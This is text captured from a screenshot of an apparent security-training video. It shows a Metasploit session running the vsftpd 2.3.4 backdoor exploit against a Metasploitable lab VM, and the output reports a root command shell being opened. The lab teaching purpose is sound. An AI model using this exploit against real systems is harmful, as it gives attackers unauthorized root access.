 CodeCrypts Acade...
~ : ruby — Konsole
Oracle VM VirtualB...
metasploitable [Ru...
03:13:34 PM IST
EN
~ : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 1x2 terminals
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.43.199:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.43.199:21 - USER: 331 Please specify the password.
[+] 192.168.43.199:21 - Backdoor service has been spawned, handling...
[+] 192.168.43.199:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.43.93:44507 -> 192.168.43.199:6200) at 2023-08-06 15:13:08
+0530
u
~ : ruby
~ : zsh